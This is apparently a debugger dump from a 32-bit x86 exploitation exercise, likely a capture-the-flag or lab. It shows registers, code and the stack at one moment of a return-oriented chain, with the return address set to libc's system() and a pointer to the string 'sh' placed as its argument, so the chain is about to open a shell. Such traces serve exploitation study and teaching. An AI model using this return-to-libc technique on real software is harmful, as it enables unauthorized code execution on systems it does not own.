 *ESP  0xff885b38 --> 0xf75d2190 (system) <-- 0x8ec8353
*EIP  0xf7593aa3 <-- 0x5a38f8c3
[---------------------------------------------------------------------------CODE-------
    0xf75ab8cf <dlinit_alt+47>    ret
...
    0xf75c03cb <setjmp+59>        pop    ecx
    0xf75c03cc <setjmp+60>        pop    edx
    0xf75c03cd <setjmp+61>        ret
...
    0xf7593aa2                    pop    edx
 => 0xf7593aa3                    ret
...
    0xf75d2190 <system>           push   ebx
    0xf75d2191 <system+1>         sub    esp, 8
    0xf75d2194 <system+4>         mov    eax, dword ptr [esp + 0x10]
    0xf75d2198 <system+8>         call   0xf76b894b <__x86.get_pc_thunk.bx>
    0xf75d219d <system+13>        add    ebx, 0x169e63
[---------------------------------------------------------------------------STACK------
00:0000| esp  0xff885b38 --> 0xf75d2190 (system) <-- 0x8ec8353
01:0004|      0xff885b3c <-- 0x6161616b
02:0008|      0xff885b40 --> 0xf75a0420 <-- 0x5f006873 /* 'sh' */